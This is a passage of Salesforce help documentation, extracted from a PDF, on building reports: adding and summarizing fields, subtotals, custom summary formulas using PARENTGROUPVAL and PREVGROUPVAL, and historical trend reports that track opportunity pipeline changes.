Find a field by typing its name into the Quick Find search box. You can also filter the list by type:

- Click **TAIL** The see all field types, as well as custom summary formulas.
- Click  $\boxed{a}$  to see just text fields.
- Click  $\boxed{\phantom{a}^*}$  to see just number fields (numeric, percentage, or currency).
- Click <sub>o</sub> to see just date fields.

#### **Adding and Removing Fields**

To add a field to a tabular, summary, or matrix report, double-click it or drag it into the Preview pane. To add a field to a joined report, drag it to the Preview pane. Press **CTRL** to select multiple fields. Drag an entire folder to add all its fields. If a tabular, summary, or matrix report already contains a field, you can't add it again. You can add the same field multiple times to a joined report as long as you add it to different blocks. In the preview pane, click **Show** > **Details** to see your report fields. While **Show** > **Details** is disabled, you can only add summary fields.

To remove a field, grab its column header and drag it back to the Fields pane. With tabular, summary, and matrix reports, you can click the column menu and choose **Remove Column**, or click **Remove All Columns**.

#### **Working with More than One Field**

You can select multiple fields to add, remove, or reorder. For example, you can add Created By, Type and Opportunity Name to your report at the same time.

To select multiple fields or columns, press CTRL (Windows) or Command (Mac).

# Note:

- **•** When you add multiple fields, they appear in the report in the order selected.
- **•** For summary and tabular formats, disable **Show** > **Details** when adding multiple summarizable fields to a report. The Summarize dialog automatically appears, letting you select summaries for all the fields at once.
- **•** Enable **Show** > **Details** when adding non-summary fields, such as text fields to a report.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

**•** When working with a joined report, you can select multiple fields from the Common Fields category and one report type. You can't select multiple fields from different report types.

#### **Ordering and Sorting Fields**

Reorder report columns by grabbing a column header and dragging it to a new location. Press **CTRL** to select multiple columns. To sort your report by a column, click its column header. You can also click the column menu and choose **Sort Ascending** or **Sort Descending** from the drop-down list. Sort is disabled when **Show** > **Details** isn't selected.

#### **Changing the Currency Displayed**

If your organization has enabled multiple currencies, you can change the currency shown for all currency fields. Click **Show** > **Display Currencies Using**, then select an active currency to display.

#### SEE ALSO:

[Work with Formulas in Reports](#page-4015-0) [Group Your Report Data](#page-4008-0) [Summarize Your Report Data](#page-4013-0) [Highlight Data Ranges](#page-4075-0)

# <span id="page-4013-0"></span>Summarize Your Report Data

A summary field contains numeric values for which you want to know the sum, the average, or the highest or lowest. Summary fields show at all grouping levels. In summary and matrix reports, they also appear at the grand total level.

The Fields pane displays fields from the selected report type, organized by folder.

A summary is the Sum, Average, Max, or Min for a number field. (Use the  $\sqrt{\frac{4}{\pi}}$  filter to find them faster.)

To add a summary field:

- **•** Double-click a number field in the Fields pane.
- **•** Drag a number field into the preview. Press **CTRL** to select multiple fields. For matrix reports, there are drop zones before, between, and after sets of summaries. For example, the sum, average, max, and min of Annual Revenue are a set, and you can't drop a new summary field between them.
- **•** Choose **Summarize this Field** in the column menu for a field already in the report.

To change an existing summary field, or add other summaries on that same field, click  $\blacksquare$  next to the summary field and choose **Summarize this Field**.

To remove a summary field:

- **•** Click its menu and choose **Summarize this Field** and deselect all options.
- **•** Click its menu and choose **Remove Summary**.
- **•** Drag the summary set back to the Fields pane. Note that all summaries for that field are removed. Press **CTRL** to select multiple summary fields.

Reorder sets of summary fields in matrix reports by dragging them. The summaries for each field move together when dragged. For example, if your report contains the sum and average of Annual Revenue, and the max and min of Probability,.you can drag

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

the Probability summaries before or after the Annual Revenue summaries, but not between. Summaries can't be placed after custom summary formulas or Record Count.

SEE ALSO:

[Report Fields](#page-4012-0) [Subtotal Report Results](#page-4014-0)

# <span id="page-4014-0"></span>Subtotal Report Results

Subtotaling your reports gives you a tool to analyze trends in the data. You can group sets of information, sort the groupings, and compare subtotals for each set against the overall total. In summary and joined reports, you can also subtotal by multiple fields to give you cascading sets of information.

For example, if you subtotal a summary report by Opportunity Owner, the report groups the accounts by Opportunity Owner, lists the number of opportunities owned by each user, and shows subtotals by Opportunity Owner for all the columns in the report. You could further subtotal each user's opportunities by product.

- **1.** Click **Customize** or **Edit** from any report.
- **2.** In the report builder, [add a summary field](#page-4013-0) to the report. Summaries show up at grouping levels as well as for individual rows.

#### SEE ALSO:

[The Report Run Page](#page-4137-0) [Build a Custom Summary Formula](#page-4016-0) [Build a New Report](#page-3942-0) [Subtotal Report Results](#page-4014-0)

# Smart Totaling in Reports

"Smart" totaling means that duplicate data is counted only once in any subtotal or total. Salesforce uses "smart" totaling when you run reports that include duplicate data in any of the columns chosen for summing or averaging.

For example, suppose an opportunity has two products, and you run the Opportunity Product Report with the total opportunity amount selected as a column to sum by. The amount appears twice in the details of the report, once for each product on the opportunity.

In this case, "smart" totaling correctly calculates any subtotals, grand totals, and averages, adding that opportunity amount only once.

 $\mathcal{F}$ Note: For dashboard components, "smart" totaling isn't used. For example, in a dashboard table, the total displayed is simply the sum of the values listed in the table.

SEE ALSO:

[Subtotal Report Results](#page-4014-0) [Subtotal Report Results](#page-4014-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To subtotal report results:

**•** "Create and Customize Reports"

# <span id="page-4015-0"></span>Work with Formulas in Reports

Formulas let you create custom summaries based on calculated values using report data. These formulas can then be used as columns in your report.

The Fields pane displays fields from the selected report type, organized by folder.

To add a new formula to a summary or matrix report, double-click **Add Formula**. Once you define it and click **OK**, it's automatically added to the preview as a column for summary reports, and a summary field for matrix reports. With joined reports, you can add either a cross-block or a standard custom summary formula. To edit a formula, hover over the name in the Fields pane and click  $\rho$ .

To remove a formula from the preview, grab its header and drag it back to the Fields pane, or click its menu and choose **Remove Formula**. Press **CTRL** to select multiple formulas. Removing a formula

from the preview doesn't delete it. To delete a formula, hover over the name and click  $\lim$ , or click **Delete Formula** from the field menu.

Dashboard and report charts that display values from custom summary formulas display decimal places using your default currency setting instead of what you specified for the formula. For example, if the summary formula specifies zero decimal places, no decimal places appear in columns, but chart values show the number of decimal places specified for your default currency (usually two decimal places). This applies to currencies, numbers, and percentages.

#### 1. [Build a Custom Summary Formula](#page-4016-0)

Create custom summary formulas for summary and matrix reports to calculate additional totals based on the numeric fields available in the report.

2. [Use a Summary Function in a Custom Summary Formula](#page-4017-0)

Summary functions let you use grouping values in custom summary formulas for summary, matrix, and joined reports. There are two summary functions: PARENTGROUPVAL and PREVGROUPVAL.

#### 3. [PARENTGROUPVAL and PREVGROUPVAL](#page-4017-1)

Use PARENTGROUPVAL to calculate values relative to a parent grouping. Use PREVGROUPVAL to calculate values relative to a peer grouping.

#### 4. [Get the Most Out of Custom Summary Formulas](#page-4019-0)

Custom summary formulas are a powerful reporting technique, but they can be tricky. Here are some tips to keep in mind when working with them.

SEE ALSO:

[Build a Custom Summary Formula](#page-4016-0) [Report Fields](#page-4012-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

#### <span id="page-4016-0"></span>Build a Custom Summary Formula

Create custom summary formulas for summary and matrix reports to calculate additional totals based on the numeric fields available in the report.

A formula is an algorithm that derives its value from other fields, expressions, or values. Custom summary formulas can contain 3900 or fewer characters. Custom summary formulas are available for summary, matrix, and joined reports. They can't be shared across multiple reports.

- **1.** In report builder, click **Add Formula** in the Fields pane.
- **2.** Enter a name for your formula as it will appear on the report. The label must be unique. Optionally, enter a description.
- **3.** From the Format drop-down list, select the appropriate data type for your formula based on the output of your calculation.
- **4.** From the Decimal Places drop-down, select the number of decimal places to display for currency, number, or percent data types. This setting is ignored for currency fields in multicurrency organizations. Instead, the Decimal Places for your currency setting apply.

If you select **None** for Decimal Places, the effective values are:

- For currency, displays up to 18 digits, with the default decimal-place precision for the currency
- **•** For percentages, displays up to 18 digits, with no decimal places
- **•** For numbers, displays up to 18 digits, without changing the decimal-place precision
- **5.** Set the Where will this formula be displayed? option. The formula calculation will be displayed in the report at the level you select. To display the formula calculation at every level, including the Grand Total, select All summary levels.
- **6.** Build your formula:
	- **a.** Select one of the fields listed in the **Summary Fields** drop-down list. This field's value is used in your formula.
	- **b.** Select the kind of summary type to use in your formula. This option is not available for Record Count



- **c.** Click **Operators** to add operators to your formula.
- **d.** Select the function category (All, Logical, Math, or Summary), choose the function you want to use in your formula, and click **Insert**.
- **e.** Repeat these steps as necessary.
- **7.** Click **Check Syntax** to see if your formula contains errors. Errors are highlighted by the cursor.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

**8.** Click **OK**. Your formula isn't saved until you save the report.

#### SEE ALSO:

[Build a New Report](#page-3942-0) [Work with Formulas in Reports](#page-4015-0) [Get the Most Out of Custom Summary Formulas](#page-4019-0) [Build a Custom Summary Formula for a Joined Report](#page-4050-0)

#### <span id="page-4017-0"></span>Use a Summary Function in a Custom Summary Formula

Summary functions let you use grouping values in custom summary formulas for summary, matrix, and joined reports. There are two summary functions: PARENTGROUPVAL and PREVGROUPVAL.

- **1.** Double-click **Add Formula** in the Fields pane.
- **2.** In the Custom Summary Formula dialog, under Functions, select *Summary*.
- **3.** Select PARENTGROUPVAL or PREVGROUPVAL.
- **4.** Select the grouping level and click **Insert**.
- **5.** Define the formula, including where to display the formula.
- **6.** Click **OK**.

#### SEE ALSO:

<span id="page-4017-1"></span>[Work with Formulas in Reports](#page-4015-0) [PARENTGROUPVAL and PREVGROUPVAL](#page-4017-1)

#### PARENTGROUPVAL and PREVGROUPVAL

Use PARENTGROUPVAL to calculate values relative to a parent grouping. Use PREVGROUPVAL to calculate values relative to a peer grouping.

#### **PARENTGROUPVAL**

Use this function to calculate values relative to a parent grouping.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

This formula calculates, for each product, its relative size compared to the grand total. In this example, the report is a summary of opportunities and their products, grouped by Product Name.

### **PREVGROUPVAL**

Use this function to calculate values relative to a peer grouping. If there's no previous grouping, the function returns a null value.



# **Example: Three Week Moving Average**

To calculate a three-week moving average of opportunity amounts:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
SEE ALSO:

[Build a Custom Summary Formula](#page-4016-0) [Work with Formulas in Reports](#page-4015-0) [Build a Custom Summary Formula for a Joined Report](#page-4050-0)

# <span id="page-4019-0"></span>Get the Most Out of Custom Summary Formulas

Custom summary formulas are a powerful reporting technique, but they can be tricky. Here are some tips to keep in mind when working with them.

Functions for use with custom summary formulas in reports are available under the function category. Select a function, then click **Help on this function** for information.

- **•** A summary formula can't reference another summary formula.
- **•** Regardless of the summary formula data type, your summary formula can contain fields of different data types, including: number, currency, percent, and checkbox (true/false) fields. For example, a summary formula in an Opportunities with Partners report can reference opportunity Amount or Stage Duration, as well as account Annual Revenue.
- Dashboard and report charts that display values from custom summary formulas display decimal places using your default currency setting instead of what you specified for the formula. For example, if the summary formula specifies zero decimal places, no decimal places appear in columns, but chart values show the number of decimal places specified for your default currency (usually two decimal places). This applies to currencies, numbers, and percentages.
- **•** When a field is deleted or is unavailable (for example, because of field-level security), all custom summary formulas that contain the field are removed from the report.
- **•** The summary types Sum, Largest Value, Smallest Value, and Average are not available for use with the Record Count field.
- **•** The Smallest Value summary type includes blank (null) or zero values in the summary formula calculation if these values are present in your report data.
- **•** The Largest Value summary type includes the largest blank (non-null) value present in your report data.
- **•** Percents are represented as decimals in summary formulas. 20% is represented as 0.20.
- Operators can be used to give fields in summary formulas a negative value. For example: {!EMPLOYEES: SUM} + -{!SALES:SUM}.
- For custom summary formulas on matrix reports, Salesforce calculates results for all formulas where the Where will this formula be displayed? option is not set to All summary levels. The formula determines the value returned. If null is returned, the cell will be empty.
- **•** Summary fields on tabular, summary, and matrix reports can display up to 21-digits. Summary fields of 21 digits will display precisely, but more than 21 digits may not be precise. If "#Too Big!" appears in report cells, check your formula for calculations that could result in more than 18 digits. Avoid multiplying large numbers, raising a large number to a power, or dividing by a very small number.
- **•** Formulas treat blank (null) report cells as zero values.
- **•** "#Error!" displays on report cells whenever an error occurs while calculating a formula's value. "#Error!" also displays when formulas divide by zero. To resolve the error, check your formula and provide an alternative value.
- **•** Cross-block custom summary formulas are available for joined reports.

#### SEE ALSO:

[Build a Custom Summary Formula](#page-4016-0) [Custom Summary Formulas with Joined Reports](#page-4061-0) [Build a Custom Summary Formula for a Joined Report](#page-4050-0) Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Save Your Report

Click **Save** to update an existing report with recent changes, or **Save As** to clone the original report without changing it. In Lightning Experience, click **Clone** to clone the report.

- **1.** Verify the name, description, and folder, then choose where to go next:
	- **•** Click **Save** to save the report and go to the Reports home page
	- **•** Click **Save & Return to Report** to save it and go back to the report run page.

Note: To save your report at a specific role hierarchy drill-down level on sales, forecast, opportunity, and activity reports, select Save Hierarchy Level.

Tip: If you add a colon to your report name, it displays in two separate lines when you view the report. Use this to categorize reports by name, or better display long names. For example, if you enter *First Line: Second Line* for Report Name, you'll see this on the run page:



# Report on Historical Changes

On top of the standard up-to-the-minute reporting on the current state of your business, you can analyze day-to-day and week-to-week changes in opportunities, cases, forecasts, and custom objects.

Note: Historical trend reporting with charts is supported in Lightning Experience, but tabular views of historical trend reports aren't available.

#### 1. [Track Changes in Your Sales Pipeline](#page-4021-0)

A historical report can help you monitor your company's sales pipeline to make sure it contains enough activity to meet current and future sales goals. You may want to focus on deals whose value grew or shrank in the last three months, or deals that moved into or out of a given target period.

#### 2. [See How Forecast Amounts Have Changed](#page-4026-0)

Let's build a historical report, in matrix format, of the amounts your team members have assigned to each forecast category. Changes in those amounts can reveal how accurately your team is forecasting.

3. [Track History for Cases](#page-4027-0)

Monitor activity across cases and identify your case status changes in the last three months of a case's life cycle.

4. [Learn about Historical Trend Reporting](#page-4028-0)

Historical trend reporting uses a special custom report type designed to highlight changes between five snapshot dates, such as five business days or five business weeks. You can visually represent the data changes in charts and on dashboards.



Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To enter a unique report name used by theAPI:

**•** "Customize Application"

To select a folder to store public reports:

**•** "Manage Public Reports"

### **EDITIONS**

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# 5. [Limitations on Historical Trend Reporting](#page-4028-1)

Historical trending in Salesforce is subject to certain limits on the time during which data is tracked, the number of rows of data, and the fields and objects you can track. These limits are designed to restrict the data set so that reports return data quickly.

# <span id="page-4021-0"></span>Track Changes in Your Sales Pipeline

A historical report can help you monitor your company's sales pipeline to make sure it contains enough activity to meet current and future sales goals. You may want to focus on deals whose value grew or shrank in the last three months, or deals that moved into or out of a given target period.

You'll probably want to compare historical and current values of key attributes of opportunities, such as dates, amounts, and status, to see how your pipeline has changed over time. For example, this summary report points out opportunity amounts and close dates that have changed since yesterday.



- **1.** Snapshot up to five dates to track day-to-day or week-to-week trends.
- **2.** Current and historical values are shown side by side for easy comparison.
- **3.** Changed dates and amounts are highlighted in red or green.

#### 1. [Watch Your Pipeline Change Over Time](#page-4022-0)

Let's say you want to know how the total value of your pipeline today compares with its value yesterday. Create a simple report to compare the two dates.

#### 2. [Identify Historical Deals Over a Given Value](#page-4023-0)

Suppose you want to focus only on deals in your pipeline worth more than \$5,000, but you're not concerned about today's fluctuations. You'll need a historical trending report that filters out any deal whose value was below \$5,000 yesterday.

#### 3. [Find Deals that Have Been Pushed Out](#page-4024-0)

To focus on deals that are taking more time to close than expected, create a historical trending report that finds deals in your pipeline that have had their close dates moved to a later date.

4. [Identify Shrinking Deals](#page-4025-0)

Historical trending analysis can help you prioritize by quickly identifying deals that may be at risk. For example, target the deals in your pipeline that have decreased in value since yesterday. You'll need a historical trending report that gives you the deals whose value yesterday was greater than their value today.

# EDITIONS

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### <span id="page-4022-0"></span>Watch Your Pipeline Change Over Time

Let's say you want to know how the total value of your pipeline today compares with its value yesterday. Create a simple report to compare the two dates.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.

In order to see *Opportunities with Historical Trending*, turn on Historical Trend Reporting for Opportunities in the Salesforce Setup. To learn how to turn on Historical Trend Reporting for Opportunities, see Set Up Historical Trend Reporting in the Salesforce help.

- **c.** Click **Create**.
- **2.** For Show, select *All Opportunities*.

Note that the default value in the Historical Date Field is *Yesterday*, and the Amount (Historical) field shows yesterday's date.

Tip: "Yesterday" is a rolling date value, meaning that it points to a date that is relative to today's date. If you run this same report tomorrow, Amount (Historical) will show today's date.



Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"



**3.** Click the down arrow in the headers of the Amount (Historical) and the Amount—Today columns. Click *Summarize This Field*, then select *Sum*.

The total amount appears at the bottom of each column.

**4.** Click the down arrow in the header of the Amount column and select *Show Changes*.

#### **5.** Click **Run Report**.

**6.** In the Change column, observe the difference between the total value of the Amount (Historical) column and that of the Amount–Today column.



You've created a simple historical trending report that can help you analyze your pipeline's behavior.

#### SEE ALSO:

[Opportunities with Historical Trending Report](#page-3965-0)

<span id="page-4023-0"></span>Identify Historical Deals Over a Given Value

Suppose you want to focus only on deals in your pipeline worth more than \$5,000, but you're not concerned about today's fluctuations. You'll need a historical trending report that filters out any deal whose value was below \$5,000 yesterday.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.

In order to see *Opportunities with Historical Trending*, turn on Historical Trend Reporting for Opportunities in the Salesforce Setup. To learn how to turn on Historical Trend Reporting for Opportunities, see Set Up Historical Trend Reporting in the Salesforce help.

- **c.** Click **Create**.
- **2.** For *Show*, select *All Opportunities*.
- **3.** Filter for historical values over \$5,000.
	- **a.** Click **Add** and select *Historical Field Filter*.
	- **b.** Set Amount (Historical) to Yesterday.
	- **c.** Select *greater than* for the operator.
	- **d.** Enter *5,000* in the last field.
	- **e.** Click **OK**.



#### **4.** Click **Run Report**.

**5.** In the finished report, observe that all the deals in the Amount  $-$  Historical column are worth more than \$5,000.

Tip: Values in the Amount, Close Date and Stage fields are shown in green or red to indicate the direction of change. You can reverse the colors by clicking the down arrow in the column header.



Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

You've created a simple report that pulls out all the deals that have were worth more than a given amount as of a given historical snapshot date.

# SEE ALSO:

[Opportunities with Historical Trending Report](#page-3965-0)

### <span id="page-4024-0"></span>Find Deals that Have Been Pushed Out

To focus on deals that are taking more time to close than expected, create a historical trending report that finds deals in your pipeline that have had their close dates moved to a later date.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.

In order to see *Opportunities with Historical Trending*, turn on Historical Trend Reporting for Opportunities in the Salesforce Setup. To learn how to turn on Historical Trend Reporting for Opportunities, see Set Up Historical Trend Reporting in the Salesforce help.

- **c.** Click **Create**.
- **2.** For *Show*, select *All Opportunities*.
- **3.** Filter for close dates that are later now than they were in the past.
	- **a.** Click **Add** and select *Historical Field Filter*.
	- **b.** Set Close Date (Historical) to Feb. 1, 2013.



- **c.** Click **OK**.
- **4.** Click the down arrow in the header of the Close Date column and select *Show Changes*.
- **5.** Click **Run Report**.
- **6.** For each deal in the report, compare the date in the Close Date Historical column with the date in the Close Date — Today column.



Tip: You can see changes at a glance by looking for values that are colored green or red.

#### SEE ALSO:

[Opportunities with Historical Trending Report](#page-3965-0)

# **EDITIONS**

Available in: both Salesforce Classic Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports"
	- AND
	- "Report Builder"

### <span id="page-4025-0"></span>Identify Shrinking Deals

Historical trending analysis can help you prioritize by quickly identifying deals that may be at risk. For example, target the deals in your pipeline that have decreased in value since yesterday. You'll need a historical trending report that gives you the deals whose value yesterday was greater than their value today.

- **1.** Create an opportunity history report.
	- **a.** On the Reports tab, click **New Report**.
	- **b.** Under **Select Report Type** > **Opportunities**, select *Opportunities with Historical Trending*.

In order to see *Opportunities with Historical Trending*, turn on Historical Trend Reporting for Opportunities in the Salesforce Setup. To learn how to turn on Historical Trend Reporting for Opportunities, see Set Up Historical Trend Reporting in the Salesforce help.

- **c.** Click **Create**.
- **2.** For *Show*, select *All Opportunities*.
- **3.** Filter out any deal that wasn't worth more yesterday than today.
	- **a.** Click **Add** and select *Historical Field Filter*.
	- **b.** Set Amount (Historical) to greater than.
	- **c.** Set the last field to *Field*.

Here we're choosing to compare the historical amount with whatever amount is in the Amount  $-$  Today column, and not with a specific amount.

#### **d.** Click **OK**.



#### **4.** Click **Run Report**.

You've created a simple report that flags deals that have shrunk since yesterday. Note that all the results in the Amount  $-$  Today column are shown in red, to indicate decreases in value.

Tip: To change the color-coding for amount changes, click the down arrow above the Change column and click **Reverse Colors**.

#### SEE ALSO:

[Opportunities with Historical Trending Report](#page-3965-0)

Available in: both Salesforce Classic Lightning Experience

